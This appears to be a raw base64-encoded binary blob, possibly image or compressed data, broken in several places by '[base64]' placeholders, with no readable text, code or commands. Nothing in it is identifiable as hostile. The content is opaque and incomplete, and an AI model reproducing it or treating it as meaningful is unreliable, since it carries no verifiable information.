x+jt/j9TSRmoC12tP20laNi46cvMv0/DkNq6y0hGdWW7rvRy7m8sG9OZ/P9eJ7bpwNTlnliWUWUssXmgQNDIxUdYtkEr5IMQbIgxZGptlI1DaJV0VYrbZd50PHr13D1O75sNc++lML341/AXKNc8QuWGeWEYIyTBCYTKQkKChq5jXLyqla3AFmIzCOwdfUY5Zo/l9tn8PrUfS5w+i8+b0uPJqy4qH63Ko12vvm7Y2mcLU/TxN8W7jwyg+ok8Vp43Ov2/Kb4bpPh9IvoWvjQfSY6G9Wo/W+CbnChSmLAKFBotFpKZsWXBpJI0sYIUOoscFiqVCxaLR4nYkzArI9sWVdlpnlOmDGaXHnLpvIXpEkoM7sM1rWLzGvUnzPdJzY7UC2sup0RdLDWT1z4/[base64]/HqztI3x7f8AP+h1Pz6JqHLV3U8QVd07289T9T43mV6IunQ/bz6veO48G870cEnp0+2+cfPfD0dF59d7k20wRrYlsGq+2uqtIZXJVpEuQiah5R8ljiuEijGhMNWNggUgjal/211bfbovl7n1i1lcOvL/[base64]/Hf8A1vkcH5d2PqY29xvvnpGLjemma828PdWENOqY30qIm7U1V6tIVK140jIsQV6NSO0umMomShaukgBFEQ2jIILRm5i2K3b/ALa7L5vZ0Tl3ma5u51z713hvp8VH5uSONGAzSDhQABQUN2NjcygaZIe0d2ZyZQTIPS3o9JrofI695eIokNQBAoAAAaCABQoQIalQDuSlVAUk5t6Oud9ulSGqhSrFBhikWy6k5mxRIcjpFpqlCxY5DgsWKFIpFQ/JPydkj2Rmr/nym5ymkWENazXdc+U9da/HSpkfzuyxrO9cPbz6s5bvflfQRNN3S1iLXk/1/P0Hu+bzL6Jvc2nlWvCormLphePXBu9UsVroura6ldbUZM2wlYhsdRI8LIKMSPU9UbNgZgFq4PKCJDcNzLIkRqR7lq5JXLrVa9XR500PXlrOe8l6uPFnDP8AkqcaOVWaAoAUEJRMiESEhqlSRWodiBsOxR6U7dwa3yu/eLxlWEz6t3ryg5Xj6Gr15c3O9+5U06S63mvHFaps9NJeREa1xHYOyC1MZhtNrYMrONd/VjfdTFKtVhigxQoUjrMtmzZUiYfiPpHpQscFi4ULFikUiodknyScSNs1Ldc+U3MTRWERt5Y6Z5D0vGefaPmwI03PpjO2Jp331efoPxfqHw9KQSxmo6Wvs+ZM9vi5r9TO28smYSsaZjz9euC8/[base64]/TjvdTlOlqoMUqhQoWi2ZTNmy7IgkDFRwCxYunBcjouHBxlwdh+R7Ej6NW3fPlMzCCQiP0zC64rumcdnWAdOfY6ROPWJ0ka57n6fP1Phtz4/[base64]/Pk1xzv6cX7qoNVihSqaUKRQtFsv2WcxJkRT42RQCx0eR4dkdHIcFIYzEAhGdrO7ds4cdBiAbpNymyF1xB65jZW/PWK7XMt4Pj30/0PKzp0Hni4+P9R7xetqm5RJe+35nM/u+TXcMkP5Kzqm6Xyh4/V3Tx9e3eXu1jr5y9uMh2sn08LLUg50y02RRmV0WNQghxEkRBQ3DU0AKlEDSIgrEwmmrmM5pUghIql0m00MWqpSkNpxo1VKamqlUp2qsWKujFWqExBziBjAlTIiPS/tya6zxzv8A5fIE848ftCzqevDwrl9bpvX52XnfaXzcwz9CLL6w7fAqJ359n0dX34cHj1bXfmBhefs6D18GGz6uZ592qnnrXTs+/nP2cd7+nF+6mGqhSrFKYsWKRaPM2DM2RNjgYwKHR+R2QxtWCFbVkO2vKGqghDEkiz0jx4aznkCabuUWNalf2zX9cXHm3U9UrDiM9HXe/nr/AESbyRan/nfukpZKSb9D5eK+15NNwNxLzavTmOPR0H4vu6HzGsbPTIXpwD2Sk9PLQduMeWLNpIix4LNERxoYGMm4SiYSpAE0gbkQiaTIimrlllMAOkQKVaqlhi1daDo7Nu3alAYoNDpQ7atV0YdENxDzYPM1nRZ0JfRnu+eDW+N3/wAnkFchz9HrmvmiuCcvtbnXhgY1eb5GjE6bzfjgt5rPTab45bPU1SV86bnXkr5qrdIc3LuL28pRx3v6cV7qBSqFKscVQoWOo4jrMtmYiQkcGkZli3UIhFetctfUAi0LHCVJa4mjyvsy4TUOFtjAQgRH6xuyNvOd9XPSeTpA6yTyvLd9HzSevnJzHc5g/L+rY+D1O0uIf2PkRff5pvKpqVlj714R4PpesvlbtOmHxqaqs9ORd9809fOR6OIKznpoitMQ3KgaECKbyaEIhEgEiBtGxCFIlE6CxeiUbDmhkLVNKpQpFDiuO7ja1WKVQqliqUKpQrQwwwoaWHjcDnuNnQj0P7PlhdV5J3Tx+UUAACAGBBaIAAAoAgQKAAgBhgjk/p9GO9tAoWLVxXR0cHochbKqTYzJDK5qEVi1RAsjiqmFklhLNzbFLNixiXhIkckEM1zLrx6lnnsZnmVa7N0LMXrmPuZL1c9d59xtQc9ROs4py9XVvX5nEn85Cz0HxvrWPHo/cUv3fkyuvApVDS8v5ejM+T1ei/[base64]/[base64]/[base64]/o+XeOcvnqzyeGprjfh9fYff5EbyVwzz1aefrS+rlbyNGAzrmPj9l35fQkLLsXm77rOZlydzEao3XmHZyTvzh6R6YGRpUK2iVRIA2goaCikyNMppc6OujuegUkRckNzTIlCow7VK50r/SyOqRTyLxDzBIBSBDo0MOww7FiqMIbG5Whiabzez68JgDDDhQABqoAoAoAanIAQQQi1jKGQcogxqNSV8QYjQ2sirOLW6sFtprQZ1YQ0jKpVLJXJIhE3KdGqi6Rqh6zBqNqFUzVJJaSUiQ0oSwZnSdF80sPme2957mXLNZ/bE+jnR2Md8Z37fzOk45XHOy82UPSYHyethNx7/Kqx/hM/rpK64s8Rlc21lfP7M/8AN9JIldDx12vh0uLh7WWFp3TKb1wb08s/[base64]/o/kb7ny1OUzCSTM2txvj3g9vS/o+GT6eRedk+/TZY5vka2DnXP/F7KDx+lOY3aUdv8vTcTUzWE2Vs6ULry/tnkvp88dUNBpxs70am0OkhbFltnPsxkMUOzbk0pTUI5KixKOSx9xum4SC1eq711I9G5Po6SPTXdCxzb8vNPDCeWRCg0UyoNAHqLDowUkSIEQgblbOwTyGAUpghQAwBylSSPESI8kYrsq0gSRRgQP1LLLNsSz3ZY5nS4cHIUhwaqDArbcabikW1hBrI3zh6jGsKR2mRQ/YKdR4tRY9ZayMEBWrJ6WOcysS28fp6B4fRPvN+4VZHtpnXE9cco/T/ACN5y5bTlmXmys2REfbl/k9lPm9R+h4nuU5F6d728peUfOqSb53872ReXZWSYSm14dO38ulnYbMF0qJ0orrh/[base64]/m7dY+f6LFh9hdjS0zrjes5r+q+Joc46N5MzuR3Oi3YPWUk1yT5v0Ojezyt+rz1e9WcxGlpsbx3k9Vf5eyoCJlSj+Nei/L30wsgtwM6YaxnS8U9fGyantQ7uItQ3CW859UdMV1RxEBCCAAVHX/g+jmP1uFX6+YN98frTd85b6GE0lRsrent9JffT3o2/[base64]/bt/wnn/[base64]/L3Hpyb6NkQ7mCzIb51Nx6y+b67uZlMPMoWBemU6a5D+m+PP9HDo3jltx1X1UatP0U1qsdKT5fuZ9HnsfoefGeXrT+TqmaGa7npJx1N2U29notu3xnvPn4XQtGJtlphqm305513jOnZi1Eln551z4Hp5N9n2ZH6HxWLlthAdCRNiUSnRPj9vRP52eXv1PbH/S8ZDmb7M/n7Gev1ed/wBhy03l32n4HLiH6XpU/QzI7dI3r6r7UQnlzb54a44RzySGAXIrUCEKQxSATQCuUqiiEykU/m8Sh+2UT7Z5OWeTbp8WKhWRggBQLQFqISNqRqjFaQcyOQhA3CiXa4SoSRpGxZPWTNHjrouPp6lxDG692sJlTDfThzf1+XKerFrRDmXWPnXBfN9nQfo+OL0yrRHh7ZXz9dn9Lzc99PQ9ZKMrvjmLh7T058/1bnjZrDzCCBemc6a4z+i+ZX+3z6zhmfyUuelRax0kkfsa+d62+HdX0fHybx9bfj0n498/HplZ6KmjmzDkCKrbcePSMcrKwKy3Fu4LpS63g+28x13YeS9s/O+bN+r6fP8A29sT9P4sPWGmE2FJacN1HfiFGXSfk79Q/[base64]/PpW2+zy89+L3c1kO3ue+a/rc83rqqZRqZDpxpmY0kvTtXj9PYfNqzmH2EkB0z3TfIfu+HNfR8kTjosaTEjUm7zIssmbPybg8fbl98+aeXrIxvdcvqz8d1yG0cph2gMWdL5ebYMujbTE3GnSq7+rO+nvU9pos53/wCX+Xlb9bmvp1gvp/Ig75tsIQpnb/M74n6PF2bn8Pb0j4/h9K/O+fxP2/ofO36f5iUJdp83XsT8z4Inl7Rt7GnAfufQqfo+zn/3PA96NP8Ao25qnDfLnH8/JHHBBZCZFGKsUhSJBaoOwUdgEhCRC77h4zDzTAEBVDlgGxuo9kAjSRyKNUYYukwRIGoixIVA0CGUlEhXBYykRY0qkdzesct6fzeyNj1Z3qz/AE8+356sedp945V6/Fku3L0Z4OfGPm+vOxY46tdeU7tzs8WTq7DGtf6OM7sR1cP9nOl6ZjYKkmabTl19E/P9Fq5yphNkR0oNa5j9jzZD7PhquGlw+Tbm9i6zmVcs8++ez3514vRn8Us6uMenb8/ouymomgoDaCjMm3j0Rmb29Bd0twnuVxx+ff8Al8E7HJrW+a9/1Uf5O+Vb9POPp/Jia5M3DaFJvfj6a6dIvT2WXL3dL+L8btmPlc/9X2/Lf6HNP6fIA5r2L+Dx0D7Xy2vm9V9s4vz/AF+Bfovq84+98u5z6IfpyOlOwsxHPCeWE5gzBBIoVqKChIrUWFYQQBNATK2bzh4lBigtVKNaMw0kIrhCNkVVw4EKH4dp0FESISQYdGljBwyPJJUxwbIcQc1KGvReXToPm9TM6CdITV7fKOnHlPRzX0cHbz7f8ftx3xdvTH5b9Fa7zXcPTVyUfXlQduFN6eOA/QfEhbzpZvvXu83nv6uG81yRyrOb9QfN9l3OU5zJIzpRa6c6+hywn6H5ddx08zZRbZWZIllzVC71fPtzbw+lOavO3ZvV8vbdY9arTlMCl6PRM7XQ3y6aefT8vBp/L8iz5cM++k7MputBPmqUjmf0f1bHwd8p16+afW+UMc405weuUyanw9PQ35ftiPrfVpWOwfB+XuvV8ql93q8q/R+7hvrfHs+HZjeOl/H36t8XxZHbB9ZH8u+Pej9H5r/[base64]/u+LEb0kVD6+mfB7NZjE9hczGdKPXXH+nHOf1PxoHHcuZuYt8r3nbrjsp1xfbrkePsxPl7rdH8bdz1lt6zP1JXp7X+vNps+LS58On8ny7bz+J4C8b6/fxV+nrZ43b6ZOOljPP0uflHIBzn6n6Rr8735q+nyf6vym5wiOVf1xP4eu/8n1fWX5T82x9jryTP2OufE+Pc+jxPfc4+X+X7Dk/6H4mx+b36L8r1c1+vz9W/nfm6z7XyTpXaVXzvV44/R/Z2fy7yv8AS5GYQmE4yWI5lJwRcsaoZASnYvQIYaDQWACFRKmJXLwKEXTMiYXTlOoqARJVkoYhJJpQyGSNHgCR+lldgyoWPCIKCVcNwiVrKPDMNWQ95Z1m0mtlnUG6gTUG4jaxCpqyZM98+P3wPwvqeg/k/Y6P+z/JZ/5f0cN+P/TW/wBT5/Rv2v5Si+X9Lhv4v9Jl/wCjfh/R+p5H83q6F9rx8j71UIH17h5PR1Lhqxc3JmPOlHeuf63m/wCn+Kz0zMjRcl9ytzx6JnTNde4x25xz9ue4+yz7evUVsXm2HDzarj4ND5Pnu45KUKZkN/QpNezovL4nlr0ftp7jaZ4119/U+HyI2+/Q8/mZs5kYf6X3Ivx/XjfF9bkf0fPlfX86PiSefq1Hj+xoPP6vQXyPxWk+n8nmXz/[base64]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[base64]/X6s9vfffP5+kcc1d35j9XTCt+nOfLpPHjbZxT60a2mYlprVjXpWXVZdxV8zei3uceqPP57fnyrNayG+zmFtzltxV3PrmfJ9Ci+B96H6ePn7683vwf0Oj/NdnLlG8T/FhbPBf6b8GD7vzphX6Xpv+O/dsvHwxf3vfwP8AqP4dO9xJGsc5E9R3XU/xv7ffflq9jjx/99zzP2vkIs2fw/V078d6dP8AE88L26yn2Z0n8r4tV+q+NQe3vxr9D7Otc+nl79D87PenxsMwWa9mC5x2Ejiva0oRDSN5wmCkACX2623f0LKXzed9qU04rzTsriuKu12V0UAcCtjCAAE2TOmPaPDz6/[base64]/f8Ay6L6fzZ3D1nOnoH+Yeid5OOR+16+Hf0z4QcBrzU2/N0D85/QL3527v5vS5+bhzGaL6u0dpyL9v8AnF74de/Cfd3n5byY39F6+dfrvmei/wCVcrH3+bTfq/kYjX2dD+g+f5i+r0pO/nRqR0gWUbFA88FySirVBCYRnJQAhVTu3ey69Ttr/PyktPK81IV5VKaqDFggx4TUdUCQhNk/pjq7CIg2O2+tPH5p8yo4p6e/EO/oSnpvy+boPDkRx/09/Kfbs2nf8Y7b5sSUfR2Tz56u2R10Xc+tvD5ZKAADH9N+LfX6WYdk9U8ufReHOUzR6ulxKquUd+3a/PwzWtZ/rva8MY3v2ozo/LEmZkTLyGAOCptWGuWenrzPrvtfn5a7nnC9N5rV7Z5/PSb1f88VW9V2rkN9N5xz5V9ff0rw432MypEXLc1K5wueo/LpE49oHj9MPxejCZ+vzL7XPknp/PifTuPL9frX4X9Fd+Lyozebfr/G138nW/wvvexiRw5vZ5BIvq7HqcU/oHkwP2/ynUPyX9I2X5z0u4w7zw7nDkw9OXIP3fXqv4/nYeTzz/Jywf6fpmPveDun8xRPZrpX7n8tV/[base64]/Dlzrv25z16dY8/NFRLIJXatbdV+rWV0blyzmunG+mt+vWePPS8sIrCdtx8xa6/HPU888d9PW/wATBdOnn/fTrUneeHLR88ZXW8nenX/P53ONxGfXkeX0NZ83Lvj78+19HzT+h+OzbtvhftNz+a+nK8/ObjzFlhv0fGt+j8zrf4L6Dueb2MvY5vY5u5y/jlwb+mY51978tv8A4P8ARNb8L6E3x4m+bm9nML2c6r389H8u2XzuT2ebuM85/X6qPp/P7d/NdUv0PVpP2H5npPt+SO7luvt8N+94Yty0RrIRW3OZcaOedqYLIAAAOlas3p1n9erjSmhwESFfF0YAADFAAKVJHmkKSAKwrABLbpz9gcee+5cnRBxT09uc9N9Q5cu5+XgCq3rxB6/VjcdSy1fXn64485+JLzH04L6umF6b9R+Tz6zlzck5p6enTvPzMx/XfiHv64PD0Wfbh60xx0nPE7Ma3eLdL1TlzwXXpseXOk0i66Ts44z374LV7/xztMSdMWCS8x9lyQCTCdenk7t39Zcc3eJOZmyM6l3z5uq9MgIEZvtvxj6PVW5vr/ly03PEvOZMjvKp46j8OkLy+iv8fpg+b1YW/U8xfpvzt/8AN/a9H/Hfecxl1h7lzcZy/wBvzYz9J8DbfnvtzvNNj+d5SOeVznG9WZ3DlxP+iefn31/y6+vrRXSvyX7zb/mvQ7nHKP2/yMz9r8fovnfpuwfz769p48OZxC9PSl+ry3P5ry13q74n998v1N7/AMgeGJ4/a83/[base64]/OX2XIts5VJzT0dfG3fr6Cxd1ylziZTowHW9KzjG3ff/ADeawy5T23Q9NspwvfoYw9Y8+VrzlDvWfuureTi/5t4jHrx/H6Wr+XJ/mtNfZhvZy5T6/ZsPy37J3lMP+l+Ls/zn2LbycM79jlyz9l/LzUa+l6F/lv7aw8nDO/Z6cR/oX4xd25eNNPFs/ifv9r+d+vM4WX58Ozly/wDa/EzP2Pxul+T+u65+J+tO8OHc83c8nc5dxhecQPd6Oufufw959bw4z5v1fMn2fVnvV4C0QNWRrKxnMzhWzzpyEAO1Sva6SunR3VNRAJGdrJAsUoAhCVJSAGOB2NyoAACgMlbx0zrz7hwxusZl4jyPMuo6OSGeV/[base64]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